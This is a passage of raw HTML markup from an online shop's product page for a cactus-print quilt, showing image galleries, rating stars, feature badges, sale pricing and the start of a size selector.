//cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35802769359081">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--20201955229929__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 4"
                aria-controls="Slider-template--20201955229929__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 4"
                aria-controls="Slider-template--20201955229929__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 4 of 4"
                aria-controls="Slider-template--20201955229929__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20201955229929__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20201955229929__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20201955229929__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20201955229929__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20201955229929__main-35802696941801"
              data-media-position="1"
              data-alt="Cactus WN2607030CL Quilt"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20201955229929__main"
                aria-describedby="Thumbnail-template--20201955229929__main-1
"
              >
                <img src="//cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=416" alt="Cactus WN2607030CL Quilt" srcset="//cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=54 54w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=74 74w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=104 104w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=162 162w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=208 208w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=324 324w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20201955229929__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20201955229929__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20201955229929__main-35802769326313"
              data-media-position="2"
              data-alt="Cactus WN2607030CL Quilt"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20201955229929__main"
                aria-describedby="Thumbnail-template--20201955229929__main-2
"
              >
                <img src="//cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=416" alt="Cactus WN2607030CL Quilt" srcset="//cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=54 54w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=74 74w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=104 104w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=162 162w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=208 208w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=324 324w, //cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20201955229929__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20201955229929__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20201955229929__main-35802769391849"
              data-media-position="3"
              data-alt="Cactus WN2607030CL Quilt"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20201955229929__main"
                aria-describedby="Thumbnail-template--20201955229929__main-3
"
              >
                <img src="//cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=416" alt="Cactus WN2607030CL Quilt" srcset="//cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=54 54w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=74 74w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=104 104w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=162 162w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=208 208w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=324 324w, //cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20201955229929__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20201955229929__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20201955229929__main-35802769359081"
              data-media-position="4"
              data-alt="Cactus WN2607030CL Quilt"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--20201955229929__main"
                aria-describedby="Thumbnail-template--20201955229929__main-4
"
              >
                <img src="//cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=416" alt="Cactus WN2607030CL Quilt" srcset="//cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=54 54w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=74 74w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=104 104w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=162 162w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=208 208w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=324 324w, //cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20201955229929__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20201955229929__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--20201955229929__main"
        data-section="template--20201955229929__main"
        data-url="/products/cactus-wn2607030cl"
        class="product__info-container main-product__info-container"
      >


<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 4.0rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 0.0rem;
    --margin-bottom: 0.0rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--middle custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//cozzyhomes.com/cdn/shop/files/imgi_40_697e0dce8af49c156ce7cb0225b0922f.jpg?v=1754491904"
                  alt="files/imgi_40_697e0dce8af49c156ce7cb0225b0922f.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>Pauline K.</strong>and<strong>10.000+ others </strong>love our products</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
  
  
</div>

<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Cactus WN2607030CL Quilt
                </h1>
                <a href="/products/cactus-wn2607030cl" class="product__title">
                  <h2 class="h1">
                    Cactus WN2607030CL Quilt
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.4rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(39.850 Reviews)</span>
    </div>
  
</div>
            


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#b69052;"
    >
      
        <span class="material-icon material-symbols-outlined">
  laundry
</span>
      
      <span><strong>𝗠𝗮𝗰𝗵𝗶𝗻𝗲 𝗪𝗮𝘀𝗵𝗮𝗯𝗹𝗲</strong></span>
    </p>
  
  
  
</div>




<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#b69052;"
    >
      
        <span class="material-icon material-symbols-outlined">
  eco
</span>
      
      <span><strong>𝗘𝗰𝗼-𝗙𝗿𝗶𝗲𝗻𝗱𝗹𝘆</strong></span>
    </p>
  
  
  
</div>




<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#b69052;"
    >
      
        <span class="material-icon material-symbols-outlined">
  nature
</span>
      
      <span><strong>𝟵𝟬% 𝗢𝗿𝗴𝗮𝗻𝗶𝗰 𝗖𝗼𝘁𝘁𝗼𝗻</strong></span>
    </p>
  
  
  
</div>

<div class="no-js-hidden product-page-price" id="price-template--20201955229929__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $79.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $79.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $91.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 13%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--20201955229929__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47598711406825">
                  
<input type="hidden" name="product-id" value="8714374381801" /><input type="hidden" name="section-id" value="template--20201955229929__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--20201955229929__main"
    class="no-js-hidden"
    data-section="template--20201955229929__main"
    data-url="/products/cactus-wn2607030cl"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20201955229929__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20201955229929__main-0">
              
                <span id="custom-label-template--20201955229929__main-1">
                  
                  
                  Size - Throw - 51"x59"
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20201955229929__main-1-0"
        name="Size"
        value="Throw - 51&quot;x59&quot;"
